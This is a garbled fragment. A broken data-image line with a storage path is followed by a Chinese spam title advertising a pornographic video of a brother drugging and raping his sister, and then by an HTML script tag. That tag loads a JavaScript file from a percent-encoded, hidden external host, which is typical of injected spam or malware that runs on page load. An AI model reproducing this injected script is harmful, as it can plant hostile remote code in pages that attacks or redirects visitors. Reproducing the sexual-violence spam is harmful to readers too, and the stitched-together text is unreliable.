 蜜桃传媒PMC135强欲弟弟迷奸亲姐姐<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>